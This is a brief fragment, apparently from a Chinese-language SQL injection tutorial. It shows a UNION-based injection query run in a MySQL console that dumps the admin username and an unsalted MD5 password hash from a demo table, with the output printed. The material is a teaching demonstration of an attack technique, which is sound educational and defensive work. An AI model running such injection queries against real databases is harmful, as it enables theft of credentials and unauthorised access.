 图 1-4-8
爆出密码：
mysql> select * from admin where a_id=1 and 1=2 union select a_id,a_username,a_password from admin;
+------+------------+----------------------------------+
| a_id | a_username | a_password                       |
+------+------------+----------------------------------+
|    1 | admin      | 21232f297a57a5a743894a0e4a801fc3 |
+------+------------+----------------------------------+
1 row in set (0.00 sec)